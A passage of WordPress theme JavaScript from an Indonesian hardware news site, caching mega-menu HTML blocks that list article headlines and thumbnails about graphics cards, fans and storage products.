<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\">GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\">Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\">ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\">PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\">MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\">Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 